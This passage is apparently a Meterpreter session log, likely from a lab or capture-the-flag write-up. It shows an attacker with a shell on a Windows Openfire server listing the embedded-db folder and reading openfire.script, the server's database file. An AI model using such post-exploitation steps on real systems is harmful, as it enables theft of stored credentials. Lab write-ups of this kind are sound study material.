 meterpreter > cd embedded-db
meterpreter > ls
Listing: C:\Program Files\Openfire\embedded-db
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 16 fil 2024-05-13 11:49:25 +0100 openfire.lck
100666/rw-rw-rw- 1324 fil 2024-05-13 10:58:01 +0100 openfire.log
100666/rw-rw-rw- 106 fil 2024-05-12 18:35:14 +0100 openfire.properti
100666/rw-rw-rw- 16161 fil 2024-05-07 19:53:13 +0100 openfire.script
040777/rwxrwxrwx 0 dir 2024-05-12 18:35:05 +0100 openfire.tmp
meterpreter > cat openfire.script
SET DATABASE UNIQUE NAME HSQLDB8BDD3B2742
SET DATABASE GC 0
SET DATABASE DEFAULT RESULT MEMORY ROWS 0
SET DATABASE EVENT LOG LEVEL 0
SET DATABASE TRANSACTION CONTROL LOCKS
SET DATABASE DEFAULT ISOLATION LEVEL READ COMMITTED
SET DATABASE TRANSACTION ROLLBACK ON CONFLICT TRUE
SET DATABASE TEXT TABLE DEFAULTS ''